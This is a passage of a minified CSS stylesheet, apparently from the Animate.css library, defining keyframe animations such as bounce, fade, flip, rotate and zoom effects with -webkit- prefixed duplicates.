bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg)}60%,80%{opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg)}60%,80%{opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{transform-origin:center;opacity:1}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{transform-origin:center;opacity:1}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{transform-origin:top left}0%,20%,60%{-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{transform-origin:top left}0%,20%,60%{-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes 